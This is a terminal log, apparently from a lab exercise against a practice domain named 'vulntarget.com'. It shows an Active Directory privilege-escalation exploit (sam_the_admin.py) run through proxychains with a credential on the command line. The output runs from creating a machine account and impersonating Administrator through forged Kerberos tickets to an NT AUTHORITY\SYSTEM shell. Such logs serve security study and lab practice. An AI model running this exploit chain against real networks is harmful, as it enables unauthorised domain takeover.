 └─# proxychains python3 sam_the_admin.py "vulntarget.com/win101:admin#123" -dc-ip 10.0.10.100 -shell
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.100:389  ...  OK
[-] WARNING: Target host is not a DC
[*] Selected Target win-uh20prd3eao.vulntarget.com
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-56$"
[*] MachineAccount "SAMTHEADMIN-56$" password = UFTPby5dNBan
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.100:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.100:445  ...  OK
[*] Successfully added machine account SAMTHEADMIN-56$ with password UFTPby5dNBan.
[*] SAMTHEADMIN-56$ object = CN=SAMTHEADMIN-56,CN=Computers,DC=vulntarget,DC=com
[*] SAMTHEADMIN-56$ sAMAccountName == win-uh20prd3eao
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.100:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.100:88  ...  OK
[*] Saving ticket in win-uh20prd3eao.ccache
[*] Resting the machine account to SAMTHEADMIN-56$
[*] Restored SAMTHEADMIN-56$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.100:88  ...  OK
[*] Saving ticket in Administrator.ccache
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.100:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>